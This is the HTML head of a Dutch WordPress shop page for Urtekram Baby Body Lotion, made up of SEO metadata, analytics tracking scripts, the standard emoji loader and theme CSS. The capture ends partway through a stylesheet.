

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klooker.nl/product/urtekram-baby-body-lotion/
body_size: 17901
content:
<!DOCTYPE html><html lang="en-US"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <script>window._wca = window._wca || [];</script> <style type="text/css">.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 920px; max-height: 400px; }
				.slide-image { max-height: 400px; }</style><style type="text/css">@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}</style><title>Urtekram Baby Body Lotion - Klooker</title><link rel="canonical" href="https://klooker.nl/product/urtekram-baby-body-lotion/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Urtekram Baby Body Lotion - Klooker" /><meta property="og:description" content="Beschermt de tere huid van je baby. hydrateert en beschermt. Een lichte lotion vol met voedende plantaardige oliën en shea boter. Absorbeert gemakkelijk en geeft je baby met zachte, gehydrateerde huid. Zeer geschikt voor zowel gezicht en lichaam en misschien zelfs jezelf. Zonder geurstoffen " /><meta property="og:url" content="https://klooker.nl/product/urtekram-baby-body-lotion/" /><meta property="og:site_name" content="Klooker" /><meta property="article:publisher" content="https://www.facebook.com/Klooker" /><meta property="article:modified_time" content="2019-05-08T14:58:57+00:00" /><meta property="og:image" content="https://klooker.nl/wp-content/uploads/2019/05/URTBABYBODYLOTION_main.jpg" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klooker.nl/product/urtekram-baby-body-lotion/","url":"https://klooker.nl/product/urtekram-baby-body-lotion/","name":"Urtekram Baby Body Lotion - Klooker","isPartOf":{"@id":"https://klooker.nl/#website"},"primaryImageOfPage":{"@id":"https://klooker.nl/product/urtekram-baby-body-lotion/#primaryimage"},"image":{"@id":"https://klooker.nl/product/urtekram-baby-body-lotion/#primaryimage"},"thumbnailUrl":"https://klooker.nl/wp-content/uploads/2019/05/URTBABYBODYLOTION_main.jpg","datePublished":"2019-05-08T14:58:56+00:00","dateModified":"2019-05-08T14:58:57+00:00","breadcrumb":{"@id":"https://klooker.nl/product/urtekram-baby-body-lotion/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://klooker.nl/product/urtekram-baby-body-lotion/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://klooker.nl/product/urtekram-baby-body-lotion/#primaryimage","url":"https://klooker.nl/wp-content/uploads/2019/05/URTBABYBODYLOTION_main.jpg","contentUrl":"https://klooker.nl/wp-content/uploads/2019/05/URTBABYBODYLOTION_main.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://klooker.nl/product/urtekram-baby-body-lotion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://klooker.nl/"},{"@type":"ListItem","position":2,"name":"Protected: DEMO Marktplaats","item":"https://klooker.nl/demo-marktplaats/"},{"@type":"ListItem","position":3,"name":"Urtekram Baby Body Lotion"}]},{"@type":"WebSite","@id":"https://klooker.nl/#website","url":"https://klooker.nl/","name":"Klooker","description":"Concrete hulp bij verduurzamen. Samen maken we duurzaam consumeren het nieuwe normaal!","publisher":{"@id":"https://klooker.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klooker.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://klooker.nl/#organization","name":"Klooker","url":"https://klooker.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://klooker.nl/#/schema/logo/image/","url":"https://klooker.nl/wp-content/uploads/2019/06/klooker_logo-2.svg","contentUrl":"https://klooker.nl/wp-content/uploads/2019/06/klooker_logo-2.svg","caption":"Klooker"},"image":{"@id":"https://klooker.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Klooker","https://www.instagram.com/klooker_nl/"]}]}</script> <link rel='dns-prefetch' href='//javascripterhub.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Klooker &raquo; Feed" href="https://klooker.nl/feed/" /><link rel="alternate" type="application/rss+xml" title="Klooker &raquo; Comments Feed" href="https://klooker.nl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Klooker &raquo; Urtekram Baby Body Lotion Comments Feed" href="https://klooker.nl/product/urtekram-baby-body-lotion/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-6MV98H34P0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/klooker.nl\/product\/urtekram-baby-body-lotion\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6MV98H34P0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6MV98H34P0', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/klooker.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id="content-control-block-styles">@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}</style><link rel='stylesheet' id='atomic-blocks-fontawesome-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/atomic-blocks/dist/assets/fontawesome/css/all.min.css?ver=1681509311' type='text/css' media='all' /><link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1700229705' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' /><style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination {
		display: none;
	}</style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='klooker-css' href='https://klookerndl.wpenginepowered.com/wp-content/themes/klooker-theme/style.css?ver=1.1.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=17.9.0' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify;}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='ugb-style-css-v2-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.11' type='text/css' media='all' /><style id='ugb-style-css-v2-inline-css' type='text/css'>:root {
			--content-width: 900px;
		}</style><link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1681509311' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://klookerndl.wpenginepowered.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://klookerndl.wpenginepowered.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><link rel='stylesheet' id='sfp-blocks-front-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/sfp-blocks-premium/assets/front.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='block-gallery-frontend-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media='all' /><link rel='stylesheet' id='content-control-block-styles-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.2.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' /><link rel='stylesheet' id='som_lost_password_style-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css?ver=6.8.3' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
.post-template-default .content .entry .entry-header {
	padding: 100px 5% 5px;
	margin-left:0px;
	margin-top: -100px;
	z-index:100; 
	position: relative;
	width:100%;
    background-size: 100% 100% !important;
}

.category .entry-content {
	display: none;
}

a.uit-nld-link {
	border-bottom:0px solid !important;
}

a.internationaal-link {
	border-bottom:0px solid !important;
}

.custom-logo-link img {
	max-height: 30px;
}


h1.entry-title{
	text-align: center;
	margin-bottom: 50px;
	padding-top: 20px;
}

.has-featured-image .entry-content{
	margin-top:-120px;
	padding:20px 14.5% 60px;
}
.full-width-image{
	height: 420px;
}
.content .entry a {
	border-bottom: 1px solid #BABABA;
	text-decoration: none;
}
.entry .mailings-summary {
	display: flex;
}

.genesis-nav-menu .menu-item { 
	font-family: "PT serif";
	font-size: 14;
}

.menu-toggle, .sub-menu-toggle { 
	font-family: "PT serif";
	font-size: 14;
}

.entry .mailings-summary > li {
	list-style-type: none;
	flex: 1;
	margin-left: 0px !important;
	
	
}

.single .content .entry-content > p:first-of-type {
	font-size: inherit;
}
header.entry-header .entry-meta{
	display: none;
}

footer.entry-footer {
	display:none;
}

header.entry-header {
	    padding: 15px 5% 20px !important;
